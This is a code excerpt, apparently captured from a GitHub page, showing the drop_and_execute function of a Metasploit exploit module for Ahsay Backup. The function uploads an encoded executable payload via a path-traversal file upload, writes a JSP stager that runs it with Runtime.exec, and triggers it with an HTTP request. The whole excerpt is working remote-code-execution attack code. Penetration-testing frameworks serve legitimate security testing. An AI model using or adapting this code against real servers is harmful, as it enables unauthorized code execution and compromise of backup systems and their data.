 GitHub, Inc. [US]
https://github.com/Wietsman/metasploit-framework/blob/3b08ed88d12bd24ea954d32a192124aba17214eb/modules/exploits/windows/misc/ahsay_backup_fileupload.rb
219 def drop_and_execute()
220 path = prepare_path(datastore['UPLOADPATH'])
221 exploitpath = path.gsub("../../webapps/cbs/",'')
222 exploitpath = exploitpath.gsub("/","\\\\\\")
223 requestpath = path.gsub("../../webapps/",'')
224
225 #First stage payload creation and upload
226 exe = payload.encoded_exe
227 exe_filename = Rex::Text.rand_text_alpha(10)
228 exefileLocation = "#{path}/#{exe_filename}.exe"
229 print_status("Uploading first stage payload.")
230 upload(exefileLocation, exe)
231 #../../webapps/cbs/help/en
232 exec = %Q{<% Runtime.getRuntime().exec(getServletContext().getRealPath("/") + "#{exploitpath}\\\\#{exe_filename}.exe");%>}
233
234 #Second stage payload creation and upload
235 jsp_filename = Rex::Text.rand_text_alpha(10)
236 jspfileLocation = "#{path}/#{jsp_filename}.jsp"
237 print_status("Uploading second stage payload.")
238 upload(jspfileLocation, exec)
239 proto = ssl ? 'https' : 'http'
240 url = "#{proto}://#{datastore['RHOST']}:#{datastore['RPORT']}" + normalize_uri(target_uri.path, "#{requestpath}/#{jsp_filename}.jsp")
241
242 #Triggering the exploit
243 print_status("Triggering exploit! #{url}" )
244 res = send_request_cgi({
245 'uri' => normalize_uri(target_uri.path, "#{requestpath}/#{jsp_filename}.jsp"),
246 'method' => 'GET'
247 })
248 if res and res.code == 200
249 print_good("Exploit executed!")
250 end
251